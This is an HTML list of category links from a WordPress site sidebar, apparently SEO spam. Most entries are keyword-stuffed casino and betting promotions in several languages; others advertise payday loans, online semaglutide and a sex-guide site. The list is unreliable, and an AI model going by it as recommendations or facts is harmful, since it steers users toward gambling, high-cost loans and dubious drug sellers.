	<li class="cat-item cat-item-202"><a href="https://universprofessionnel.com/category/mostbet-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%b1%d0%b5%d0%b7-%d0%be%d0%b3%d1%80%d0%b0/">Mostbet официальное зеркало Доступ без ограничений &#8211; 613</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://universprofessionnel.com/category/mostbet-az90-bukmeker-ve-kazino-azerbaycanda-added-bonus-550-250f-289/">Mostbet-az90 Bukmeker Və Kazino Azərbaycanda Added Bonus 550+250f &#8211; 634</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://universprofessionnel.com/category/mostbet-az91-i%cc%87dman-mercleri-ve-giri-dinas-pemuda-olahraga-kebudayaan-dan-pariwisata-kabupaten-grobogan-publicinput-com-915/">Mostbet-az91: İdman Mərcləri Və Giri Dinas Pemuda Olahraga, Kebudayaan Dan Pariwisata Kabupaten Grobogan Publicinput Com &#8211; 232</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan-casino/">mostbet-azerbaycan-casino</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://universprofessionnel.com/category/mostbet-oyna/">mostbet-oyna</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://universprofessionnel.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://universprofessionnel.com/category/mostbet1/">mostbet1</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://universprofessionnel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://universprofessionnel.com/category/mqgtj3rxsd/">mqgtj3rxsd</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://universprofessionnel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://universprofessionnel.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://universprofessionnel.com/category/news2026/">news2026</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://universprofessionnel.com/category/no-deposit-bonus-casinos-keep-what-you-win-in-2024-871/">No Deposit Bonus Casinos » Keep What You Win In 2024 &#8211; 990</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://universprofessionnel.com/category/noticias-esportivas/">Noticias esportivas</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://universprofessionnel.com/category/nv-casino/">NV Casino</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://universprofessionnel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://universprofessionnel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://universprofessionnel.com/category/official-website-of-the-game-aviator/">Official website of the game Aviator &#8211; officialgameaviator.com</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://universprofessionnel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://universprofessionnel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://universprofessionnel.com/category/omegle-cc/">Omegle cc</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://universprofessionnel.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://universprofessionnel.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://universprofessionnel.com/category/online-slots-for-real-money/">online-slots-for-real-money</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://universprofessionnel.com/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://universprofessionnel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://universprofessionnel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://universprofessionnel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://universprofessionnel.com/category/onlinecasinoslot15/">onlinecasinoslot15</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://universprofessionnel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://universprofessionnel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://universprofessionnel.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://universprofessionnel.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://universprofessionnel.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://universprofessionnel.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://universprofessionnel.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://universprofessionnel.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://universprofessionnel.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://universprofessionnel.com/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://universprofessionnel.com/category/onlinecasinoslot27/">onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://universprofessionnel.com/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://universprofessionnel.com/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://universprofessionnel.com/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://universprofessionnel.com/category/onlinecasinoslot31/">onlinecasinoslot31</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://universprofessionnel.com/category/onlinecasinoslot32/">onlinecasinoslot32</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://universprofessionnel.com/category/onlinecasinoslot33/">onlinecasinoslot33</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://universprofessionnel.com/category/onlinecasinoslot34/">onlinecasinoslot34</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://universprofessionnel.com/category/onlinecasinoslot35/">onlinecasinoslot35</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://universprofessionnel.com/category/onlinecasinoslot36/">onlinecasinoslot36</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://universprofessionnel.com/category/onlinemarriageregistration-com-x/">onlinemarriageregistration.com x</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://universprofessionnel.com/category/oynamaq-pin-up-az%c9%99rbaycan-r%c9%99smi-saytin-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-15/">Oynamaq Pin Up Azərbaycan: rəsmi saytın nəzərdən keçirilməsi &#8211; 798</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://universprofessionnel.com/category/oyunu-sindirmaq-mumkundurmu-500/">oyunu sındırmaq mümkündürmü? &#8211; 759</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://universprofessionnel.com/category/oyunu-xinclamaq-mumkundurmu-205/">Oyunu Xinclamaq Mümkündürmü? &#8211; 332</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://universprofessionnel.com/category/ozwin-casino-100-free-spins-2025-australia-ear-to-ear-47/">Ozwin Casino 100 Free Spins 2024 Australia Ear To Ear &#8211; 930</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://universprofessionnel.com/category/ozwin-casino-no-deposit-bonus-codes-march-2025-responsible-gaming-reviews-530/">Ozwin Casino No Deposit Bonus Codes March 2023 Responsible Gaming Reviews &#8211; 893</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://universprofessionnel.com/category/ozwin-coin-chest-start-winning-500/">Ozwin Coin Chest Start Winning &#8211; 581</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://universprofessionnel.com/category/ozwin-online-casino-bonuses-no-deposit-procuring-amp-many-others-694/">Ozwin Online Casino Bonuses: No Deposit, Procuring &amp; Many Others &#8211; 99</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://universprofessionnel.com/category/ozwin-online-casino-evaluation-2024-play-together-with-reward-enjoy-totally-free-spins-2/">Ozwin Online Casino Evaluation 2024: Play Together With Reward, Enjoy Totally Free Spins! &#8211; 819</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://universprofessionnel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://universprofessionnel.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://universprofessionnel.com/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://universprofessionnel.com/category/parimatch-india-official/">PariMatch India Official</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://universprofessionnel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://universprofessionnel.com/category/partycasino-bonus-code-10e-165/">Partycasino Bonus Code 10€ 165</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://universprofessionnel.com/category/partycasino-bonus-code-10e-767/">Partycasino Bonus Code 10€ 767</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://universprofessionnel.com/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://universprofessionnel.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://universprofessionnel.com/category/pin-up/">Pin up</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://universprofessionnel.com/category/pin-up-306-casino-giris-qeydiyyat-bonuslar-yukle-501/">Pin Up 306 casino giriş qeydiyyat, bonuslar, yukle &#8211; 698</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://universprofessionnel.com/category/pin-up-aviator%ef%b8%8f-online-oyun-pin-up-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-63/">Pin Up Aviator️ Online Oyun Pin Up Nəzərdən Keçirilməsi &#8211; 488</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://universprofessionnel.com/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://universprofessionnel.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://universprofessionnel.com/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://universprofessionnel.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://universprofessionnel.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://universprofessionnel.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://universprofessionnel.com/category/pin-up-casino-az-giris-v%c9%99-qeydiyyat-500-%c9%99-q%c9%99d%c9%99r-bonus-264/">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus &#8211; 841</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://universprofessionnel.com/category/pin-up-casino-az-giris-v%c9%99-qeydiyyat-500-%c9%99-q%c9%99d%c9%99r-bonus-65/">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus &#8211; 890</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://universprofessionnel.com/category/pin-up-casino-azerbaycan-pinup-cazino-az-pin-up-kazin-474/">Pin Up Casino Azerbaycan, Pinup Cazino Az Pin Up Kazin &#8211; 365</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://universprofessionnel.com/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://universprofessionnel.com/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://universprofessionnel.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://universprofessionnel.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://universprofessionnel.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-763/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 626</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://universprofessionnel.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-947/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 995</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://universprofessionnel.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://universprofessionnel.com/category/pinco-casino-giris-292/">Pinco Casino Giris 292</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://universprofessionnel.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://universprofessionnel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://universprofessionnel.com/category/play-croco-casino-292/">Play Croco Casino 292</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://universprofessionnel.com/category/play-croco-login-898/">Play Croco Login 898</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://universprofessionnel.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://universprofessionnel.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://universprofessionnel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://universprofessionnel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://universprofessionnel.com/category/prava-osi-hr/">prava-osi.hr</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://universprofessionnel.com/category/premier-bet/">Premier Bet</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://universprofessionnel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://universprofessionnel.com/category/product-reviews-movie-reviews/">Product Reviews, Movie Reviews</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://universprofessionnel.com/category/promokod-mostbet-an-additional-benefit-8000-czk-vsechny-akce-sazkove-kancelare-521/">Promokód Mostbet An Additional Benefit 8000 Czk Všechny Akce Sázkové Kanceláře &#8211; 390</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://universprofessionnel.com/category/psiloritis-natural-park-gr/">psiloritis-natural-park.gr</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://universprofessionnel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://universprofessionnel.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://universprofessionnel.com/category/queen777-casino-412/">Queen777 Casino 412</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://universprofessionnel.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://universprofessionnel.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://universprofessionnel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://universprofessionnel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://universprofessionnel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://universprofessionnel.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://universprofessionnel.com/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://universprofessionnel.com/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://universprofessionnel.com/category/research-posts-392/">Research Posts &#8211; 672</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://universprofessionnel.com/category/review/">review</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://universprofessionnel.com/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://universprofessionnel.com/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://universprofessionnel.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://universprofessionnel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://universprofessionnel.com/category/roobetitaly-it/">roobetitaly.it</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://universprofessionnel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://universprofessionnel.com/category/self-improvement-attraction/">Self Improvement, Attraction</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://universprofessionnel.com/category/self-improvement-happiness/">Self Improvement, Happiness</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://universprofessionnel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://universprofessionnel.com/category/semaglutide-online/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://universprofessionnel.com/category/siti-ufficiali-del-bookmaker-roobet-in-italia/">Siti ufficiali del bookmaker Roobet in Italia &#8211; roobetitaly.com e roobetitaly.it</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://universprofessionnel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://universprofessionnel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://universprofessionnel.com/category/sky-bet-tournament-top-goalscorer-tips-joel-piroe-can-easily-fire-leeds-to-the-premier-league-487/">Sky Bet Tournament Top Goalscorer Tips: Joel Piroe Can Easily Fire Leeds To The Premier League &#8211; 1</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://universprofessionnel.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://universprofessionnel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://universprofessionnel.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://universprofessionnel.com/category/slottica-10-euro-bonus-prywatnoesc-odpowiedzialna-gra-568/">Slottica 10 Euro Bonus Prywatność Odpowiedzialna Gra &#8211; 372</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://universprofessionnel.com/category/slottica-16-slottica-logowanie-191/">Slottica 16 Slottica Logowanie &#8211; 179</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://universprofessionnel.com/category/slottica-21-minimum-70-pln-756/">Slottica 21 Minimum 70 Pln &#8211; 918</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://universprofessionnel.com/category/slottica-27-kryptowaluty-bitcoin-708/">Slottica 27 Kryptowaluty Bitcoin &#8211; 436</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://universprofessionnel.com/category/slottica-50-freispiele-aktivieren-wolf-moon-840/">Slottica 50 Freispiele Aktivieren Wolf Moon &#8211; 990</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://universprofessionnel.com/category/slottica-aviator-predictor-live-casino-promo-232/">Slottica Aviator Predictor Live Casino Promo &#8211; 705</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://universprofessionnel.com/category/slottica-bahis-casino-22bet-307/">Slottica Bahis Casino 22bet &#8211; 187</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://universprofessionnel.com/category/slottica-best-game-sorte-cada-133/">Slottica Best Game Sorte Cada &#8211; 471</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://universprofessionnel.com/category/slottica-bonus-bez-depozytu-2025-mastercard-skrill-neteller-804/">Slottica Bonus Bez Depozytu 2022 Mastercard Skrill Neteller &#8211; 247</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://universprofessionnel.com/category/slottica-bonus-za-rejestracje-dodatkowe-esrodki-876/">Slottica Bonus Za Rejestrację Dodatkowe Środki &#8211; 451</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://universprofessionnel.com/category/slottica-casino-app-best-live-casino-sites-538/">Slottica Casino App Best Live Casino Sites &#8211; 904</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://universprofessionnel.com/category/slottica-casino-brasil-voodoo-dreams-live-casino-6/">Slottica Casino Brasil Voodoo Dreams Live Casino &#8211; 329</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://universprofessionnel.com/category/slottica-casino-kod-promocyjny-best-indian-online-casino-979/">Slottica Casino Kod Promocyjny Best Indian Online Casino &#8211; 797</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://universprofessionnel.com/category/slottica-casino-no-brasil-%ef%b8%8f50-rodadas-gratis%ef%b8%8f-analise-completa-580/">Slottica Casino No Brasil ️50 Rodadas Grátis️ Análise Completa &#8211; 844</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://universprofessionnel.com/category/slottica-casino-polska-bonusy-oraz-gry-na-ciebie-czekaja-925/">Slottica Casino Polska Bonusy Oraz Gry Na Ciebie Czekają! &#8211; 747</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://universprofessionnel.com/category/slottica-casino-review-canada-best-payout-online-casino-australia-582/">Slottica Casino Review Canada Best Payout Online Casino Australia &#8211; 79</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://universprofessionnel.com/category/slottica-cassino-best-canadian-cashback-casino-sites-488/">Slottica Cassino Best Canadian Cashback Casino Sites &#8211; 666</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://universprofessionnel.com/category/slottica-chile-nok-zar-847/">Slottica Chile Nok Zar &#8211; 851</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://universprofessionnel.com/category/slottica-free-bonus-best-online-casino-slots-ireland-780/">Slottica Free Bonus Best Online Casino Slots Ireland &#8211; 880</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://universprofessionnel.com/category/slottica-kasyno-minimalny-depozyt-best-casino-greece-977/">Slottica Kasyno Minimalny Depozyt Best Casino Greece &#8211; 477</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://universprofessionnel.com/category/slottica-live-chat-udzial-w-turnieju-414/">Slottica Live Chat Udział W Turnieju &#8211; 698</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://universprofessionnel.com/category/slottica-login-385/">Slottica Login 385</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://universprofessionnel.com/category/slottica-no-deposit-bonus-prywatnoesc-odpowiedzialna-292/">Slottica No Deposit Bonus Prywatność Odpowiedzialna &#8211; 602</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://universprofessionnel.com/category/slottica-online-casino-indaxis-com-wplaty-darmowe-327/">Slottica Online Casino Indaxis.Com Wpłaty Darmowe &#8211; 735</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://universprofessionnel.com/category/slottica-online-casino-review-best-visa-electron-casino-804/">Slottica Online Casino Review Best Visa Electron Casino &#8211; 322</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://universprofessionnel.com/category/slottica-opinie-best-online-casino-affiliate-program-582/">Slottica Opinie Best Online Casino Affiliate Program &#8211; 303</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://universprofessionnel.com/category/slottica-opinie-polskich-graczy-648/">Slottica Opinie Polskich Graczy &#8211; 927</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://universprofessionnel.com/category/slottica-usuwanie-konta-coes-dla-siebie-361/">Slottica Usuwanie Konta Coś Dla Siebie &#8211; 448</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://universprofessionnel.com/category/slottica-withdrawal-times-best-australian-online-casino-fast-payout-954/">Slottica Withdrawal Times Best Australian Online Casino Fast Payout &#8211; 394</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://universprofessionnel.com/category/slottica-zatoceni-zdarma-bedzie-jeszcze-bardziej-ekscytujaca-481/">Slottica Zatočení Zdarma Będzie Jeszcze Bardziej Ekscytująca &#8211; 787</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://universprofessionnel.com/category/slottica-zatoceni-zdarma-gry-stolowe-924/">Slottica Zatočení Zdarma Gry Stołowe &#8211; 723</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://universprofessionnel.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://universprofessionnel.com/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://universprofessionnel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://universprofessionnel.com/category/software-development-3/">Software development</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://universprofessionnel.com/category/space-interiors-it/">space-interiors.it</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://universprofessionnel.com/category/spain/">spain</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://universprofessionnel.com/category/spel/">Spel</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://universprofessionnel.com/category/spellen/">spellen</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://universprofessionnel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://universprofessionnel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://universprofessionnel.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://universprofessionnel.com/category/sushi-17/">sushi 17</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://universprofessionnel.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://universprofessionnel.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://universprofessionnel.com/category/t3-19264-a/">T3_19264_a</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://universprofessionnel.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://universprofessionnel.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://universprofessionnel.com/category/t%c9%99yyar%c9%99-oyunu-1win-1win-aviator-game-559/">Təyyarə oyunu 1win 1win Aviator game &#8211; 538</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://universprofessionnel.com/category/the-5-best-buffets-in-las-vegas-in-2024-891/">The 5 Best Buffets in Las Vegas in 2024 &#8211; 473</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://universprofessionnel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://universprofessionnel.com/category/travel-leisure-boating/">Travel &amp; Leisure, Boating</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://universprofessionnel.com/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://universprofessionnel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://universprofessionnel.com/category/unibet-official/">Unibet Official</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://universprofessionnel.com/category/unibet-osterreich/">Unibet Österreich</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://universprofessionnel.com/category/unibet-schweiz/">Unibet Schweiz</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://universprofessionnel.com/category/up-x/">Up X</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://universprofessionnel.com/category/up-x-casino/">UP X Casino</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://universprofessionnel.com/category/usasexguide-cc/">usasexguide cc</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://universprofessionnel.com/category/vavada-casino-schweiz/">Vavada Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://universprofessionnel.com/category/vegasino-bonus-188/">Vegasino Bonus 188</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://universprofessionnel.com/category/vehicles-boats/">Vehicles, Boats</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://universprofessionnel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://universprofessionnel.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://universprofessionnel.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://universprofessionnel.com/category/verde-casino-romania/">verde casino romania</a>
</li>
